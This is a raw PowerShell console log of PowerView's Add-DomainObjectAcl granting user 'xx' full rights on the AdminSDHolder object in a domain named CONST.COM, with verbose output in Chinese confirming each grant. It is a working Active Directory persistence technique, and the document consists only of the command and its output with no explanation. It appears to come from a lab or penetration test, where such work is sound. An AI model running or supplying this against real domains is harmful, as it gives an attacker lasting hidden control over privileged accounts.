 PS C:\Users\Administrator.WIN2012\Desktop> Add-DomainObjectAcl -TargetSearchBase
 "LDAP://CN=AdminSDHolder,CN=System,DC=CONST,DC=COM" -PrincipalIdentity xx -Verb
ose -Rights ALL
详细信息: [Get-DomainSearcher] search base: LDAP://DC.CONST.COM/DC=CONST,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=xx)(name=xx)(displayname=xx))))
详细信息: [Get-DomainSearcher] search base:
LDAP://DC.CONST.COM/CN=AdminSDHolder,CN=System,DC=CONST,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string: (objectClass=*)
详细信息: [Add-DomainObjectAcl] Granting principal
CN=xx,CN=Users,DC=CONST,DC=COM 'ALL' on
CN=AdminSDHolder,CN=System,DC=CONST,DC=COM
详细信息: [Add-DomainObjectAcl] Granting principal
CN=xx,CN=Users,DC=CONST,DC=COM rights GUID
'00000000-0000-0000-0000-000000000000' on
CN=AdminSDHolder,CN=System,DC=CONST,DC=COM
PS C:\Users\Administrator.WIN2012\Desktop>